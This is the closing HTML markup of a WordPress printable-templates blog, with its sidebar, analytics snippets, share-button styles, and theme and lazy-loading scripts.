					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></section>
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries"><div class="sidebar-widget-outer">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div><div class="swidget-content-inner">
		<ul>
											<li>
					<a href="https://www.detrester.com/blank-face-template-preschool/">Blank Face Template Preschool</a>
									</li>
											<li>
					<a href="https://www.detrester.com/3-by-5-index-card-template/">3 By 5 Index Card Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/meal-plan-template-word/">Meal Plan Template Word</a>
									</li>
											<li>
					<a href="https://www.detrester.com/marketing-weekly-report-template/">Marketing Weekly Report Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/thanksgiving-place-card-templates/">Thanksgiving Place Card Templates</a>
									</li>
					</ul>

		</div></section><section id="custom_html-2" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="widget_text sidebar-widget-outer"><div class="textwidget custom-html-widget">    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  --> </div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="widget_text sidebar-widget-outer"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2025 
				DETRESTER 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/personalistio-blog\/*","\/wp-content\/themes\/personalblogily\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758834849' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.detrester.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.8.3" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758834849" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.detrester.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1aca2af9178c4f018742959697e6d845","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
